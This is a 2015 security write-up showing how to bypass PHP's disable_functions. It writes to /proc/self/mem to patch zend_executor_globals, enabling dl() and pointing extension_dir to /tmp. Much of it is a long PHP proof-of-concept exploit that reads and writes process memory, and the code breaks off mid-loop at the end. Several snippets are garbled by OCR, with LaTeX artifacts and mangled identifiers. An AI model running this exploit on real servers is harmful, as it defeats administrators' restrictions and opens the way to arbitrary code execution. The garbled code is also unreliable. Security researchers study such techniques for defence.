# **Shoot zend\_executor\_globals to bypass disable\_functions**

## **Author: ylbhz**

### **Mail/skype: [ylbhz@hotmail.com](mailto:ylbhz@hotmail.com)**

**Date: 2015/9/7**

# **Overview**

One day I found a article written by a Russian, published on website [https://rdot.org.](https://rdot.org)He used fopen/fread/fwrite functions to manipulate memory file /proc/self/mem.By this way, we can replace the address of open() on the GOT with address of system().That means you can execute any os command by readfile().

Well, there're some conditions:

- 1) PHP must work in PHP-CGI/PHP-FPM/CLI mode.
- 2) POC code work on X86 platform.
- 3) Kernel version is upper than 2.98.
- 4) Option open basedir  $=$  off

And some problems:

- 1) PHP worker will crash because that GOT have been modified.
- 2) Maybe it's unstable.

Good work! But this time, I will shoot the global configuration to open "God mode" ----- enable dl() and set extension dir to directory /tmp.

# **Testing environment**

ylbhz@ylbhz-Aspire-5750G:/tmp\$ php -v PHP 5.5.9-1ubuntu4.9 (cli) (built: Apr 17 2015 11:44:57) Copyright (c) 1997-2014 The PHP Group Zend Engine v2.5.0, Copyright (c) 1998-2014 Zend Technologies with Zend OPcache v7.0.3, Copyright (c) 1999-2014, by Zend Technologies ylbhz@ylbhz-Aspire-5750G:/tmp\$ uname -a Linux ylbhz-Aspire-5750G 3.13.0-48-generic #80-Ubuntu SMP Thu Mar 12 11:16:15 UTC 2015 x86\_64 x86\_64 x86\_64 GNU/Linux

# **Why is dl()?**

This php function looks like dlopen(), It's easy to use to load more code what you want.Of course we can't use int set() to set enable dl option to true and set extension dir to the directory owned by .Let's step by step.

### **Research structures**

Struct zend executor globals like this:

```
struct zend executor globals {
    zval **return_value_ptr_ptr;
    zval uninitialized_zval;
    zval *uninitialized_zval_ptr;
    zval error_zval;
    zval *error_zval_ptr;
    zend ptr_stack arg_types_stack;
    \wedge^* symbol table cache *\veeHashTable *symtable_cache[SYMTABLE_CACHE_SIZE];
    HashTable **symtable_cache_limit;
    HashTable **symtable_cache_ptr;
    zend op **opline ptr;
    HashTable *active_symbol_table;
    HashTable symbol_table; \wedge^* main symbol table *\veeHashTable included_files; \wedge^* files already included *\veeJMP_BUF *bailout;
    int error_reporting; //value of error_reporting
    int orig_error_reporting;
    int exit status;
    zend_op_array *active_op_array;
    HashTable *function_table; \wedge^* function symbol table *\veeHashTable *class_table; \wedge^* class table *\veeHashTable *zend_constants; \wedge^* constants table *\veezend class entry *scope;
```


zend\_objects\_store objects\_store; zval \*exception, \*prev\_exception; zend op \*opline before exception; zend\_op exception\_op[3];

struct\_zend\_execute\_data \*current\_execute\_data;

struct \_zend\_module\_entry \*current\_module;

zend\_property\_info std\_property\_info;

zend bool active;

zend op \*start op;

void \*saved\_fpu\_cw\_ptr;

#if XPFPA\_HAVE\_CW

#### XPFPA\_CW\_DATATYPE saved\_fpu\_cw;

#endif

void \*reserved[ZEND\_MAX\_RESERVED\_RESOURCES];

};

#### Pay attention to the member named ini directives, Its structure like this:



Each Bucket structure like this:

typedef struct bucket {



There are some very important member. The modifiable sign to whether option can be modified by ini\_set(), It works on BOOL options and we will use it enable enable dl option. We can search the memory to find "enable\_dl" and "extension\_dir".

# **Search options**



Of course you can use php code to search the memory maps.

Now, make a sign in memory by set\_time\_limit and error\_reporting

 $error\_reporting(0x66778899);$ set time  $limit(0x41424344);$ 

We use fopen() to open /proc/self/mem with rb option and seek to start of memory we will search.Then we search 0x66778899 in memory.

```
$mem = fopen("/proc/self/mem", "rb");
fseek($mem, 0x00ea1000);
for($i = 0; $i < 0x00ebe000 - 0x00ea1000;$i += 4)
\{$num = unp(fread($mem, 4));if($num == 0x66778899) //set by error_reporting()
    \{\text{Softset} = 0 \times 00 = 1000 + $i;printf("got noe, offset is:0x\%x\r\n", $offset);
```
We can use error reporting() to make sure if the address is we wanted.

```
printf("Now set error reporting to 0x55667788 and reread the value\r\n");
error reporting(0x55667788);
fseek($mem, $offset);
$num = unp(fread($mem, 4));printf("The value is \frac{\partial x}{\partial n}", $num);
if(\text{Snum} = 0 \times 55667788)
\{printf("I found the offset of executor_globals's member error_reporting\r\n");
```
Next step, search timeout seconds member in the same way.

```
fseek($mem, $offset);
fseek($mem, $offset + 392 - 8); //seek to int timeout_seconds member
$timeout = dump value($mem, 4);if(\text{Stimeout} == 0x41424344) //set by set_time_limit()
\{
```
..etc...

...etc...

Now, we make sure the address of struct \_zend\_executor\_globals.That's easy to find ini directives member and seek to Bucket \*\*arBuckets.





Modify extension\_dir to /tmp



printf("try ini\_set enable\_dl agen!!!!\r\n"); *ini\_set('enable\_dl', true);*

...etc...

Final to call dl() function

dl('not\_exists');

# **Final result**



now enable\_dl seting is string $(1)$  " $1$ " retry the dl() function!!!! **PHP Warning: dl(): Unable to load dynamic library '/tmp/not\_exists'** - /tmp/not\_exists: cannot open shared object file: No such file or directory

At last, php try to load dynamic library, we are successfully. The end of document contains the complete code.

I'm sorry to write a dynamic library is not the scope of this article.

### **Thank you**

Thanks for reading and apologize for my terrible English.

## **Reference**

**<https://rdot.org/forum/showthread.php?t=3309>**

**[http://www.blackhat.com/presentations/bh-usa-09/ESSER/BHUSA09-Esser-PostExploitatio](http://www.blackhat.com/presentations/bh-usa-09/ESSER/BHUSA09-Esser-PostExploitationPHP-SLIDES.pdf) [nPHP-SLIDES.pdf](http://www.blackhat.com/presentations/bh-usa-09/ESSER/BHUSA09-Esser-PostExploitationPHP-SLIDES.pdf)**

#### **Complete PHP code here:**

```
<?php
error_reporting(0x66778899);
set_time_limit(0x41424344);
define('ZEND_INI_USER', (1<<0));
define('ZEND_INI_PERDIR', (1<<1));
define('ZEND_INI_SYSTEM', (1<<2));
$mem = fopen("/proc/self/mem", "rb");
//set the extension_dir
fseek($mem, 0x00ea1000);
for($i = 0;$i < 0x00ebe000 - 0x00ea1000;$i += 4)
{
    //echo 'x';
    $num = unp(fread($mem, 4));
    if($num == 0x66778899)
```

```
{
```

```
$offset = 0x00ea1000 + $i;
printf("got noe, offset is:0x%x\r\n", $offset);
printf("Now set error_reporting to 0x55667788 and reread the value\r\n");
error_reporting(0x55667788);
fseek($mem, $offset);
$num = unp(fread($mem, 4));
printf("The value is %x\r\n",$num);
if($num == 0x55667788)
{
    printf("I found the offset of executor_globals's member error_reporting\r\n");
    printf("read the structure\r\n");
    fseek($mem, $offset);
    fseek($mem, $offset + 392 - 8); //seek to int timeout_seconds member
    $timeout = dump_value($mem, 4);
    if($timeout == 0x41424344)
    {
        error_reporting(E_ALL); //restore the error reporting
        printf("I found the timeout_seconds I seted:0x%08x\r\n", $timeout);
        dump_value($mem, 4);
        $ini_dir = dump_value($mem, 8);
        printf("ini_directives address maybe in 0x%016x\r\n", $ini_dir);
        fseek($mem, $ini_dir + 48); //seek to Bucket **arBuckets;
        $arBucket = dump_value($mem, 8);
        printf("Bucket **arBuckets address maybe in 0x%016x\r\n", $arBucket);
        fseek($mem, $arBucket);
        //try to get the first Bucket address
        for($i = 0;$i < 1000;$i + +)
         {
             $bucket = dump_value($mem, 8);
```

```
//printf("This bucket address maybe in 0x%016x\r\n", $bucket);
```

```
fseek($mem, $bucket + 16); //seek to const void *pData; in struct
```

```
Bucket
                      $pdata = dump_value($mem, 8);
                      dump_value($mem, 8);
                      //printf("This pData address maybe in 0x%016x\r\n", $pdata);
                      fseek($mem, $pdata + 8); //seek to char* name;
                      $name = dump_value($mem, 8);
                      $name_t = dump_value($mem, 4);
                      //printf("This char name* address maybe in 0x%016x,
length:%d\r\n", $name, $name_t);
                      fseek($mem, $name);
                      $strname = fread($mem, $name_t);
                      if(strlen($strname) == 0) break;
                      //printf("ini key:%s\r\n", $strname);
                      if(strncmp($strname, 'extension_dir', 13) == 0)
                      {
                          printf("I found the extension_dir offset!\r\n");
                          printf("try to set extension_dir value /tmp by ini_set\r\n");
                          ini_set('extension_dir', '/tmp');
                          printf("try to get extension_dir value by ini_get\r\n");
                          var_dump(ini_get('extension_dir'));
                          // write string value
                          fseek($mem, $pdata + 56); //seek to char* value;
                          $value = dump_value($mem, 8);
                          $value_t = dump_value($mem, 4);
                          printf("This char value* address maybe in 0x%016x,
length:%d\r\n", $value, $value_t);
                          // write data part
                          $mem_w = fopen("/proc/self/mem", "wb");
                          fseek($mem_w, $value);
```

```
fwrite($mem_w, "/tmp\0", 5); //write /tmp value
                      printf("retry to get extension_dir value!!!!\r\n");
                      var_dump(ini_get('extension_dir'));
                      error_reporting(0x66778899);
                      break;
                   }
                  //seek to struct bucket *pListNext; ready to read next bucket's
address
                  fseek($mem, $bucket + 32 + 8);//struct bucket *pListLast; it's so
strage!
               }
           }
       }
       else
       {
           printf("now here, restore the value\r\n");
           error_reporting(0x66778899);
       }
    }
}
//set the enable_dl
fseek($mem, 0x00ea1000);
for($i = 0;$i < 0x00ebe000 - 0x00ea1000;$i += 4)
{
   $num = unp(fread($mem, 4));
   if($num == 0x66778899)
    {
       $offset = 0x00ea1000 + $i;
       printf("got noe, offset is:0x%x\r\n", $offset);
```

```
printf("Now set error_reporting to 0x55667788 and reread the value\r\n");
        error_reporting(0x55667788);
        fseek($mem, $offset);
        $num = unp(fread($mem, 4));
        printf("The value is %x\r\n",$num);
        if($num == 0x55667788)
        {
             printf("I found the offset of executor_globals's member error_reporting\r\n");
             printf("read the structure\r\n");
             fseek($mem, $offset);
             fseek($mem, $offset + 392 - 8); //seek to int timeout_seconds member
             $timeout = dump_value($mem, 4);
             if($timeout == 0x41424344)
             {
                 error_reporting(E_ALL); //restore the error reporting
                 printf("I found the timeout_seconds I seted:0x%08x\r\n", $timeout);
                 dump_value($mem, 4);
                 $ini_dir = dump_value($mem, 8);
                 printf("ini_directives address maybe in 0x%016x\r\n", $ini_dir);
                 fseek($mem, $ini_dir + 48); //seek to Bucket **arBuckets;
                 $arBucket = dump_value($mem, 8);
                 printf("Bucket **arBuckets address maybe in 0x%016x\r\n", $arBucket);
                 fseek($mem, $arBucket);
                 //try to get the first Bucket address
                 for($i = 0;$i < 1000;$i ++)
                 {
                     $bucket = dump_value($mem, 8);
                     //printf("This bucket address maybe in 0x%016x\r\n", $bucket);
                     fseek($mem, $bucket + 16); //seek to const void *pData; in struct
Bucket
                     $pdata = dump_value($mem, 8);
                     dump_value($mem, 8);
```

```
//printf("This pData address maybe in 0x%016x\r\n", $pdata);
                      fseek($mem, $pdata + 8); //seek to char* name;
                      $name = dump_value($mem, 8);
                      $name_t = dump_value($mem, 4);
                      //printf("This char name* address maybe in 0x%016x,
length:%d\r\n", $name, $name_t);
                      fseek($mem, $name);
                      $strname = fread($mem, $name_t);
                      if(strlen($strname) == 0) break;
                      //printf("ini key:%s\r\n", $strname);
                      if(strncmp($strname, 'enable_dl', 9) == 0)
                      {
                           printf("I found the enable_dloffset!\r\n");
                           printf("try to set enable_dlvalue true by ini_set\r\n");
                           ini_set('enable_dl', true);
